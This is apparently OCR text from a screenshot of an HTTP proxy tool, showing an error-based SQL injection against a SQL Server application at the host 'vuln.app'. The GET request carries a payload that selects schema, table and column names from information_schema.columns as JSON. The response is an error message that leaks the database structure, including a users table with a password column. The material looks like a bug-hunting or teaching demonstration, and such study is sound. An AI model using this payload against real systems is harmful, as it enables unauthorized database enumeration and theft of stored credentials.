 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
1%27+and+1=(select+concat_ws(0x3a,table_schema,table_name,column_name)a+from+information_sche
ma.columns+for+json+auto)-- HTTP/1.1
2 Host: vuln.app
3
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
31 Error: SQLSTATE[22018]: [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion
failed when converting the nvarchar value
'[{"a":"dbo:users:id"},{"a":"dbo:users:name"},{"a":"dbo:users:PASS"},{"a":"dbo:Messages:ID"},
{"a":"dbo:Messages:Message"},{"a":"dbo:Messages:state"},{"a":"dbo:MessagesReferer:id"},{"a":"
dbo:MessagesReferer:Message"},{"a":"dbo:MessagesReferer:state"},{"a":"dbo:MessagesUserAgent:i
d"},{"a":"dbo:MessagesUserAgent:Messages"},{"a":"dbo:MessagesUserAgent:state"},{"a":"dbo:Mess
agesXFrowardedFor:id"},{"a":"dbo:MessagesXFrowardedFor:Messages"},{"a":"dbo:MessagesXFrowarde
dFor:state"}]' to data type int.</p></table></div>
ChaBug